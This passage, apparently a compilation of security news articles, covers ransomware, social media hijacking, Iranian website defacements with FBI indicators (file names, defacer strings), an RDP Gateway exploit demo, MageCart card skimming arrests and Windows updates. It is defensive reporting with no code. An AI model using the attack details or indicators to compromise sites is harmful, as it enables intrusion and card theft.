
Folder encrypted by Ragnarok
While encrypting the computer, it will create a ransom note in every traversed folder called !!ReadMe_To_Decrypt_My_Files.txt.
This ransom note contains instructions on what happened to a victim's files, their encrypted decryption key, and three email addresses to contact for payment instructions. It is not known how many bitcoins the attackers are demanding for a decryptor.
Ragnarok Ransom Note
At this time, it appears that the Ragnarok's encryption can't be broken, but will be further researched for any weaknesses.
OurMine Hackers Are Back, Hijack NFL Teams' Social Accounts
1.2.2020 Bleepingcomputer
It looks like the OurMine crew is back and they're on a hacking spree, taking brief control of the social media accounts of high-profile individuals.
OurMine took a break from media attention in 2017 but on January 22 they started to claim the spotlight again by hacking Twitter accounts of users flush with followers.
NFL teams lined up for today
In the latest round that happened today, they targeted the Twitter, Facebook, and/or Instagram accounts of multiple teams in the National Football League (NFL) and that of the League itself.
The tally for the day counts the seven victims below, which combined have tens of millions of followers:
Dallas Cowboys (Instagram and Facebook)
Buffalo Bills (Instagram and Facebook)
Houston Texans (Facebook)
Minnesota Vikings (Instagram and Facebook)
Kansas City Chiefs (Twitter)
Green Bay Packers (Twitter and Facebook)
NFL (Twitter and Facebook)
The day before, the hackers accessed the Twitter account of Chicago Bears publishing a message for all 1.8 million followers to see: the team has a new owner and he paid $1 (yes, one USD) to get it.
OurMine calmed everybody in a subsequent tweet that revealed the prank.
The list of NFL teams that got hit by OurMine is larger, though, as various sources, including users on Reddit, report that social media accounts for half of them fell victim to hijacking:
Arizona Cardinals (Twitter)
Cleveland Browns (Twitter)
Denver Broncos (Twitter)
Indianapolis Colts (Twitter)
New York Giants (Twitter)
Philadelphia Eagles (Twitter)
San Francisco 49ers (Twitter)
Tampa Bay Buccaneers (Twitter)
Control of the accounts was lost only for a brief time but the hackers' quick actions made quite an impact. In just two hours, OurMine announced on their Twitter timeline that they had hijacked social media accounts of so many NFL teams.
Although this seems to be the peak of their activity in a long time, the hackers started the hijacking on Tuesday, the first victim of their victims this year being Eduardo Saverin, Facebook co-founder, now an angel investor.
Next in line were the following Twitter accounts:
Will Smith (CEO of FooVR) - 118,000+ followers
Bobby Berk (celebrity interior designer and Queer Eye star) - 432,000+ followers
Enrique Hernández (second baseman for L.A. Dodgers) - 181,000+ followers
Matt Raub (director, producer, writer) - 55,000+ followers
Dave Moss (YouTube channel) - 346,000 followers
OurMine's Twitter account is now suspended and their hacking marathon appears to be for the 'lulz' and to promote the group by showing high-profile individuals that they need to improve security for their social media accounts.
This is not difficult and the options are all there. Setting unique passwords for each account and turning on two-factor authentication (2FA) should be enough to prevent hackers from taking control of their online assets.
FBI Releases Alert on Iranian Hackers' Defacement Techniques
1.2.2020 Bleepingcomputer
The FBI Cyber Division issued a flash security alert earlier this month with additional indicators of compromise from recent defacement attacks operated by Iranian threat actors and info on attackers' TTPs to help administrators and users to protect their websites.
The Cybersecurity and Information Security Agency (CISA) also published a reminder on the same day to provide cybersecurity best practices on safeguarding websites from cyberattacks that could lead to defacement or data breaches.
FBI's ML-000115-TT flash alert from January 21 follows a previous flash message Issued on January 10 and detailing "indicators of compromise(IOCs), and tactics, techniques, and procedures (TTPs) associated with the reported pro-Iranian website defacement activity."
The FBI recommends individuals and organizations that might potentially be affected by Iranian cyber activity to also review its "Notice on Iranian Cyber Tactics and Techniques" Private Industry Notification (PIN) released on January 9 for more info on attacks abusing the CVE-2019-11510 Pulse Secure bug.
Pro-Iranian site defacement IOCs
While monitoring ongoing website defacement activity, the FBI detected additional IOCs including files dropped on hacked web servers and strings that can help detect suspicious activity and already compromised sites.
The FBI stated that some of the common strings seen in pro-Iranian defaced sites are:
• Hacked By Liosion_team, Defacer, Hacker, Hacked, Hacked By, Mrb3hz4d
• Hacked By Iranian_Hackers
• Hacked BY Mrb3hz4d & MR_Liosion & H43ER & T4arik[J3N] & NikbinHK & ImanGorji & EbRaHiM-VaKeR & Perilous Man & BigNorouzi
• Official Teams: Liosion Team & Storm Security Team
• TelegramID==> @Mrb3hz4d
• Warning: This game will have a tough end.
• Down With USA
The FBI also identified the following files being associated with Iranian website defacement activity:
• 3.php
• iran.php
• wp-gdipt.php
• wp-muen.php
• wp-updatee.php
• jsspwned.php
FBI's Cyber Division also shared IP addresses associated with actors behind pro-Iranian defacement attacks or with SQL injection attacks observed during such hacking attempts.
"The FBI identified malicious actors leveraging known vulnerabilities in CMSs to upload defacement images onto victim websites," the previous flash message on pro-Iranian defacement activity said.
"The FBI believes one actor leveraged known vulnerabilities allowing remote execution via cookie and remote installation. [..]
The FBI notes different actors conducted website defacement activity with pro-Iranian messages. As such, the IP addresses and techniques used will vary."
Network security and defense best practices
Besides the National Institute of Standards and Technology (NIST) guides on how to secure public web servers and web services shared by CISA as part of its reminder, the FBI's Cyber Division also provides its own best practices.
Thus, it advises always keeping apps and the underlying operating system up to date to have them patched against all known security flaws, as well as making regular backups and having a change management policy in place to be able to quickly detect malicious alterations of any file on your web servers.
The FBI also recommends utilizing "user input validation to restrict local and remote file inclusion vulnerabilities," and setting up a least-privileges policy on the webserver to limit attackers' privilege escalation attempts and blocking file creation and execution in select folders.
Disabling and blocking all unneeded ports and services is also suggested, as is restricting necessary ones where this is possible.
FBI also urges potential targets of pro-Iranian defacement attacks to implement the following additional measures:
• If not already present, consider deploying a demilitarized zone (DMZ) between the Web-facing systems and corporate network. Limiting the interaction and logging traffic between the two provides a method to identify possible malicious activity.
• Use a reverse proxy or alternative service to restrict accessible URL paths to known legitimate ones.
• Conduct regular system and application vulnerability scans to establish areas of risk. While this method does not protect against zero-day attacks, it will highlight possible areas of concern.
• Deploy a Web application firewall, and conduct regular virus signature checks, application fuzzing, code reviews, and server network analysis
Previous FBI alerts
FBI said in another flash security alert that nation-state actors have hacked a US municipal government and a US financial entity by exploiting a critical Pulse Secure VPN server vulnerability.
An additional flash alert issued on the same day said that nation-backed threat actors were able to breach two other US municipalities by exploiting the CVE-2019-0604 SharePoint vulnerability as ZDNet reported.
In a Private Industry Notification (PIN) from November 2019, the FBI Cyber Division warned private industry partners of cyberattacks against the US automotive industry targeting sensitive corporate and enterprise data.
During October, the FBI's Internet Crime Complaint Center (IC3) also published a public service announcement (PSA) on the increasing number of high-impact ransomware attacks targeting U.S. organizations.
Microsoft Asked to Unshackle Windows 7 From Proprietary Tyranny
1.2.2020 Bleepingcomputer
The Free Software Foundation (FSF) is asking Microsoft to 'upcycle' Windows 7 and allow the community to continue to improve it after its end of life.
"On January 14th, Windows 7 reached its official 'end-of-life,' bringing an end to its updates as well as its ten years of poisoning education, invading privacy, and threatening user security," says the FSF in a petition published on its website.
The end of Windows 7's lifecycle gives Microsoft the perfect opportunity to undo past wrongs, and to upcycle it instead."
The non-profit organization, founded by Richard Stallman in 1985 to support and promote the free software movement, wants Redmond to give its EoL OS to the community, to be studied and improved upon.
In support of this demand, the FSF uses the release of the Microsoft Calculator app as open-source on GitHub under MIT license.
In case you missed it: sign our new petition!!!! #Microsoft's support of Windows 7 is over - but its life doesn't have to end. Tell them to #UpcycleWindows7 by releasing it as free software. https://t.co/3yGCHDT90I pic.twitter.com/0Zh403WfI4
— Free Software Fndn. (@fsf) January 27, 2020
These are FSF's and its supporters' demands to the Microsoft executives:
• We demand that Windows 7 be released as free software. Its life doesn't have to end. Give it to the community to study, modify, and share.
• We urge you to respect the freedom and privacy of your users - not simply strongarm them into the newest Windows version.
• We want more proof that you really respect users and user freedom, and aren't just using those concepts as marketing when convenient.
FSF wants 7,777 supporters to sign their petition and, at the moment, the petition's page shows that enough people are already behind it.
Microsoft: Windows 10 is the way to go
Windows 7 reached end of support on January 14, almost two weeks ago, a decade after its initial release, with Microsoft no longer providing users with fixes, software updates, or security updates.
Out of Windows' current 77% market share, over 26% are Windows 7 users amounting to hundreds of millions of people who can't let go of the decade-old OS because they don't like Windows 10 or are scared of the change.
While Redmond says that Windows 7 reached its end of life, the company is definitely not willing to let it go for free as it still draws revenue from millions of Windows 7 enterprise users via the Extended Security Update (ESU) program.
As Microsoft currently says on its support website, "for customers requiring more time to move to the latest product, the Extended Security Update (ESU) program is available for certain legacy products as a last resort option.
The ESU program provides security updates only for up to 3 years, after the End of Support date. Contact your account manager, partner or device manufacturer for more information."
.png)
Windows 7 market share (StatCounter)
In addition, Microsoft also uses the EoL OS as a stepping stone to its latest Windows version as it advises customers still using Windows 7 to "upgrade to a modern operating system such as Windows 10, which can provide the latest security updates to help keep you and your data safer."
Redmond is also displaying full-screen notifications on Windows 7 devices since January 15 to remind users that their OS is no longer supported and that they should upgrade it to the latest Windows 10 version.
Free Windows 10 upgrades are also still a thing although Microsoft says that this only worked until July 29, 2016 — here's a step by step Windows 10 upgrade procedure involving the Media Creation Tool and choosing the 'Upgrade this PC now' option on your Windows 7 computer.
To top it all off, while FSF is asking Microsoft to release Windows 7 as free software, Windows XP is still closed-source proprietary commercial software although it has been released almost two decades ago, in October 2001.
So the long answer is that Microsoft will not release Windows 7 as free software no matter how much some might want this to happen. The short answer? No!
Google Chrome Gets Improved Tab Feature, Thanks to Microsoft
1.2.2020 Bleepingcomputer
In late 2018, Microsoft announced that Windows 10's default Edge browser would use the open-source Chromium platform as a base. Since Edge is now built on Chromium, Microsoft has been actively contributing to the open-source platform and the under-the-hood improvements benefit both Edge and Chrome.
Microsoft Edge comes with its own set of exclusive features such as Collections, Privacy protection, and a nifty feature that lets you send multiple tabs to another window directly via the context menu.
Google Chrome has already added the ability to send a single tab to a new Window, but unlike Microsoft Edge, it cannot send multiple tabs.
Send tab to a new window in Chrome
As Microsoft Edge and Chrome now share the same code base, a Chrome engineer made the uncommon request of asking a Microsoft engineer to port their Edge-only feature to Chromium.
The Microsoft engineer accepted Google's request with “I'll take ownership of this issue then” comment on Chromium's bug reporting platform.
Microsoft has already published a patch to add a feature that would let you move more than one tab to a new window from the tab context menu:
"Adds support for moving multiple tabs to a new window from the tab context menu. Also correctly handles pinned tabs, preserving their pinned state in the new window. Since multiple tabs now can be moved, the string was changed to pluralize “tab” to “tabs” when necessary," the Chromium patch reads.
Part of Microsoft's patch for Chrome
Once this patch is implemented, Chrome users will be able to move multiple tabs to a new window at once. Multiple tab support will likely be available on Chrome Canary in the coming weeks before Google ships it to the stable builds.
Microsoft actively involved in the development of Chrome
While this may be the first time we have publicly seen a Google developer ask a Microsoft developer to port an Edge feature to Chrome, Microsoft has already been an active contributor to Chromium's development.
"Edge has made more than 2,000 upstream changes in Chromium. Many/most of these are changes in things like Accessibility, Web Platform, performance, etc. Things that are "UX features" are somewhat rarer. But certainly not unprecedented," Microsoft's Edge developer Eric Lawrence told BleepingComputer.
This is not lost on the Chromium developers who posted congratulations to Microsoft Edge's first Stable release on January 15th, 2020.
"While Chrome, Edge, Samsung Browser, Opera, Brave, etc. remain highly competitive products with differing perspectives and priorities, we've succeeded nonetheless in collaborating effectively on the underlying platform engine in chromium. Microsoft has now landed 1659 patches to chromium, 408 in devtools-frontend, 293 in v8, and 23 in webrtc, most of which will provide value to users of any chromium-based browser."
Other improvements
In related news, Microsoft Edge engineers are working on multiple Progressive Web Apps (PWAs) improvements for Chromium.
As per a patch, Microsoft is looking to add Windows 10's support to Chrome-generated PWAs shortcut menu, so you can right-click on a PWA pinned to the taskbar and perform a key task within the web app.
Similarly, Microsoft said on Github that it plans to add title bar customization (custom color) to Progressive Web Apps' title bar.
Windows 7 To Get Post End of Life Update to Fix Wallpaper Bug
1.2.2020 Bleepingcomputer
Microsoft plans to release an additional update for all users of Windows 7 that fixes a wallpaper bug even though the operating system has reached the end of support.
Last week, we reported that the final update for Windows 7 before it reached the end of support broke the 'Stretch' functionality in the operating system's wallpaper feature.
This would cause a blank black screen to be shown after restarting Windows if a user had their wallpaper configured with the 'Stretch' option.

Wallpaper in 'Stretch' mode shows a blank black screen
A few days later, Microsoft acknowledged the issue in the release notes for the final Windows 7 KB4534310 monthly rollup
"We are working on a resolution and estimate a solution will be available in mid-February for organizations who have purchased Windows 7 Extended Security Updates (ESU)."
In an update to the release notes today, Microsoft has backtracked on their initial plan of providing this fix to only ESU subscribers and will now release the fix to all Windows 7 users.
"We are working on a resolution and will provide an update in an upcoming release, which will be released to all customers running Windows 7 and Windows Server 2008 R2 SP1."
In a statement to BleepingComputer, Microsoft has confirmed the text in the support bulletin and hopes release the update in mid-February.
"We are working on a resolution and estimate a solution will be available mid-February that will be released to all customers running Windows 7 and Windows Server 2008 R2 SP1," Microsoft told BleepingComputer in a statement.
When we originally posted about this bug, we ran a poll on Twitter asking if users thought Microsoft would fix the bug as Windows 7 had already reached the end of life.
67% of the voters did not think Microsoft would fix the bug.
Glad to see that we were proven wrong as ending Windows 7 on such a sour note would not have looked good for Microsoft, the Windows family, and especially Windows 7.
Google Rolls Back Change Making Search Results Look Like Ads
1.2.2020 Bleepingcomputer
After receiving negative feedback regarding the use of site icons in desktop search results, Google has decided to roll back this design change as they continue to experiment further.
For months, Google has been displaying a site's favicon image next to the search results on mobile browsers to allow users to easily determine where information is coming from.
![]()
Favicons on mobile search
Last week, Google brought this feature to desktop search results and it quickly became apparent that what may work in mobile does not always work for desktop.
For many users, the inclusion of little icons next to search results and the placing of the URL above the description made it hard to distinguish ads from a search result.
![]()
Favicons on desktop search results
Source: Twitter
Some thought that this may change may have been done intentionally by Google to make their ads blend in more with search results [1, 2, 3] to confuse searchers.
Google backtracks on adding favicons in desktop results
After hearing the negative feedback from many users, Google has decided to backtrack on their plan to use this new desktop design and have started to roll back to their previous search layout.
In a post last Friday by the Google SearchLiaison Twitter account, Google has stated that they have heard the feedback and will continue experimenting with the designs "over time".
"We’re dedicated to improving the desktop experience for Search, and as part of our efforts we rolled out a new design last week, mirroring the design that we’ve had for many months on mobile. The design has been well received by users on mobile screens, as it helps people more quickly see where information is coming from and they can see a prominent bolded ad label at the top. Web publishers have also told us they like having their brand iconography on the search results page. While early tests for desktop were positive, we are always incorporating feedback from our users. We are experimenting with a change to the current desktop favicons, and will continue to iterate on the design over time."
Since then, Google has rolled back this feature and desktop search results no longer include a site's icon.
![]()
Switched back to normal desktop search results layout
Unfortunately, Google has a habit of adding new features regardless of what end-users feel about them as evidenced by the removal of WWW in the Chrome address bar.
Due to their history and the statement that they will continue to experiment with favicons in the future, it is doubtful that this will be the end of site icons in search results.
RCE Exploit for Windows RDP Gateway Demoed by Researcher
1.2.2020 Bleepingcomputer
A remote code execution (RCE) exploit for Windows Remote Desktop Gateway (RD Gateway) was demoed by InfoGuard AG penetration tester Luca Marcelli, after a proof-of-concept denial of service exploit was released by Danish security researcher Ollypwn on Friday for the same pair of flaws.
The exploit targets the CVE-2020-0609 and CVE-2020-0610 bugs found in the Remote Desktop Gateway (RD Gateway) component on devices running Windows Server (2012, 2012 R2, 2016, and 2019).
Marcelli said that a blog post detailing how to achieve RCE with BlueGate is also incoming during the next few days but that he will "wait a bit until people had enough time to patch before releasing this to the public."
A video demo of Marcelli's RCE exploit for CVE-2020-0609 and CVE-2020-0610 in action is embedded below:
The BlueGate Windows RDP vulnerability
RD Gateway allows admins to allow connections coming from the Internet to access Remote Desktop servers on internal networks only after proper authentication.
The vulnerabilities — previously dubbed BlueGate by Ollypwn — are both pre-authentication remote code execution rated by Redmond as critical, and they were patched by Microsoft on January 14, as part of the January Patch Tuesday.
"A remote code execution vulnerability exists in Windows Remote Desktop Gateway (RD Gateway) when an unauthenticated attacker connects to the target system using RDP and sends specially crafted requests," Microsoft's security advisories explain.
Scanners for checking if a Windows Server system is vulnerable to CVE-2020-0609 and CVE-2020-0610 exploitation attempts were developed by both OllyPwn and KryptosLogic security researcher Marcus Hutchins.
As Hutchings warned though, "this is only a proof-of-concept and not designed for real-world use. Use at your own risk and only scan systems you have permission to test."
If successfully exploited, any of the two security flaws could enable unauthenticated attackers to execute arbitrary code on vulnerable unpatched systems.
Patch your Windows Servers
While attackers haven't yet started to actively scan for unpatched RDP Gateway servers, almost 20,000 of them are connected to the Internet according to a Shodan scan looking for servers with the 3391 UDP port open, the one used by RD Gateway's UDP transport affected by the bug.
This translates into thousands of potential targets for a threat actor who will either get their hands or develop a working RCE exploit for the two RD Gateway vulnerabilities in a matter of days.
You should immediately install the security updates Microsoft issued this month for the BlueGate flaw, available for download from here and here, to protect your servers against potential future attacks targeting unpatched RD Gateway services.

On devices where Microsoft's patches can't be installed, "you should apply other measurements such as disabling UDP traffic" to block BlueGate exploitation attempts Marcelli said.
"Simply disabling UDP Transport, or firewalling the UDP port (usually port 3391) is sufficient to prevent exploitation," Hutchins also explained in an analysis of the flaws.
This is because, as Hutchins further detailed, while "RDG supports the HTTP, HTTPS, and UDP protocols [...] the vulnerabilities only exist in the code responsible for handling UDP."
First MageCart Hackers Caught, Infected Hundreds of Web Stores
1.2.2020 Bleepingcomputer
Suspected members of a MageCart group that stole payment card information from customers of hundreds of hacked online stores are now in custody of the Indonesian police.
Named GetBilling by some cybersecurity researchers, the group has been operating since at least 2017 and is responsible for 1% of all MageCart incidents, at a minimum.
MageCart attacks use malicious JavaScript code to collect payment and personal information users enter on the checkout page of a compromised online store. The script is also referred to as JS-sniffer, web skimmer, or e-skimmer.
Operation 'Night Fury'
Collaboration between the Indonesian cyber police, the Interpol's ASEAN Desk, and Singapore-based cybersecurity company Group-IB through its APAC Cyber Investigations Team led to the arrest of three individuals on December 20. This law enforcement operation received the name "Night Fury."
The identity of the three, which are likely part of a larger group, is revealed only by their initials (AND, K, and NA) and are aged 27, 35, and 23. One of them admitted on camera that he had been injecting web skimmers into compromised shops since 2017 and that the targets were chosen at random.
This was confirmed in a press conference on Friday by National Police Commissioner Himawan Bayu Aji, who added that the trio stole data from 500 credit cards used to shop on 12 websites.
The investigation revealed that the three suspects used the pilfered card information to buy goods (electronics and luxury items) that they would then try to sell below their market value. This made them a profit of up to $30,000 (Rp 300-400 million).
According to Cyberthreat.id the following dozen shops were infected with the GetBilling web skimmer:
thebigtrophyshop.co.uk
rebelsafetygear.com
infinitetee.co.uk
screenplay.com
sasy420.com
adelog.com.au
getitrepaired.co.uk
geigerbtc.com
hygo.co.uk
jorggray. co.uk
iweavehair.com
ap-nutrition.com
Hundreds of web stores affected
The list is much larger than this, though. Group-IB has been tracking the GetBilling script since 2018 and included it in a report on JS-sniffers in April last year. The number of such scripts identified at the time was 38, but this has almost doubled, many of the e-skimmers being sophisticated pieces.
Analyzing the infrastructure used by the malicious script, the company found that it had been planted about 200 websites in Indonesia, Australia, Europe (the U.K., Germany), the U.S., South America, and some other countries.
Group-IB added that the number of victims is likely much higher, which is confirmed by Sanguine Security, a company providing payment fraud protection of online stores, noting that GetBilling appeared in company scans since 2017 and identified it on 571 web stores.
The script could be easily tracked because of the message 'Success gan !' (translated 'Success bro' from Indonesian) that the attackers left in the script and across the entire skimming infrastructure (part of it in Indonesia):
The same message is present in the GetBilling script published by Group-IB, which also reveals how it checked for targeted data and how this was exfiltrated:
source: Group-IB
GetBilling does not limit to collecting only payment info. It also copies personal details that would help the cybercriminals in their shopping sprees.
An example of the data stolen is available below, courtesy of Group-IB. As seen, apart from the card number, the owner's name, card type, expiration date, and CVV code, the script also steals the billing address and phone numbers.
source: Group-IB
Servers still active, other suspects at large
The investigation continues in six other countries in the Association of Southeast Asian Nations (ASEAN), the Interpol says today, where infrastructure and another three members of this MageCart group may be located. Two command and control servers were identified in Singapore, now deactivated by the authorities.
After the three were arrested in Indonesia, Sanguine Security detected the GetBilling script on other websites.
On Saturday, the company says, the code was active on 27 stores and multiple exfiltration servers were actively collecting payment details, one among them defiantly named magecart[.]net. Other servers are available in the list below:
source: Sanguine Security
These actors are not novices in the cybercriminal business. Commissioner Himawan said that the trio bought the malicious script from a cybercriminal forum and then developed it themselves.
They used a VPN connection to access the servers hosting the stolen details and to control the JS-sniffer, which obscures their real IP address, and paid for the domains and hosting services with stolen cards.
For their role in hacking online e-commerce sites and stealing financial and personal data from their customers, the three suspects each face a sentence of 10 years in prison, according to the Indonesian Criminal Code.
Microsoft's IE Zero-day Fix is Breaking Windows Printing
1.2.2020 Bleepingcomputer
Microsoft's temporary fix for a recently disclosed Internet Explorer zero-day vulnerability is causing numerous problems in Windows, including breaking printing for some users.
On January 17th, 2020, Microsoft disclosed a zero-day remote code execution vulnerability in Internet Explorer 11, 10, and 9 that was being used in "limited targeted attacks".
To exploit this vulnerability, attackers can create a specially crafted web site that when visited in Internet Explorer will remotely execute commands on the visitor's computer without their knowledge or permission.
As no update is available yet, Microsoft released a temporary fix that involves changing the owner of the %windir%\system32\jscript.dll and denying access to the file for the Everyone group.
Fix causes problems printing in Windows
As part of this advisory, Microsoft stated that the fix for the Internet Explorer CVE-2020-0674 vulnerability could affect features that rely on the jscript.dll file.
"Implementing these steps might result in reduced functionality for components or features that rely on jscript.dll. For example, depending on the environment, this could include client configurations that leverage proxy automatic configuration scripts (PAC scripts). These features and others may be impacted."
Unfortunately, the scope of issues being caused by applying this fix is greater than originally thought.
Since applying this fix, many users have reported that this fix is also causing printing to fail on HP printers and other USB printers.
When users attempt to print they receive I/O errors and the print jobs fail.
In addition to the print issues, 0patch discovered that Microsoft's mitigation also caused the following issues:
Windows Media Player is reported to break on playing MP4 files.
